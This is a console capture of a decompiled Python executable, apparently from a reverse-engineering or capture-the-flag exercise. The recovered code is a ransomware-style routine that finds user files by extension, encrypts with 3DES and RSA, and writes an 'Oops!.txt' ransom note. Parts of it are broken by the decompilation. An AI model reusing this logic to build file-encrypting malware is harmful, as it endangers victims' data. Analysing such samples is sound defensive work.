 C:\Users\jyzho\Desktop\h4ck3r_t0015\pyinstxtractor-master\summer.exe_extracted>uncompyle6 summer.pyc
# uncompyle6 version 3.9.0
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.8.5 (tags/v3.8.5:580fbb0, Jul 20 2020, 15:57:54) [MSC v.1924 64 bit (AMD64)]
# Embedded file name: summer.py
import os, fnmatch
from Crypto.Cipher import DES3
from Crypto.Util.Padding import pad
from Crypto.Util.number import *
from secret import k3y, readme
import base64

def f(dir='.', ext=["'.txt'", "'.zip'", "'.7z'", "'.rar'", "'.gz'", "'.png'", "'.jpg'", "'.bmp'",
 "'.gif'", "'.mp3'", "'.wav'", "'.avi'", "'.doc'", "'.docx'", "'.xls'",
 "'.xlsx'", "'.pdf'", "'.ppt'", "'.pptx'", "'.mp4'", "'.mov'", "'.flv'",
 "'.mkv'", "'.swf'", "'.dll'", "'.sys'", "'.iso'", "'.vmdk'", "'.vhd'",
 "'.vhdx'", "'.ova'"]):
    ff = []
    for ro, di, fi in os.walk(dir):
        for ex in ext:
            for na in fnmatch.filter(fi, '*' + ex):
                fp = os.path.join(ro, na)
                ff.append(fp)

        else:
            return ff


def encrypt1(key, plaintext):
    padded_plaintext = pad(plaintext, DES3.block_size)
    ciphertext = cipher.encrypt(padded_plaintext)
    return ciphertext


def encrypt2(m):
    p = getPrime(256)
    q = getPrime(256)
    n = p * q
    e = 65537
    m1 = bytes_to_long(m)
    c = pow(m1, e, n)
    return (n, c)


def release(txt, m):
    with open('Oops!.txt', 'w') as (f):
        f.write(txt + '\n\n\n')
        f.write(base64.b64encode((str(m[0].bit_length()) + str(m[0]) + str(m[1].bit_length()) + str(m[1])).encode()).decode())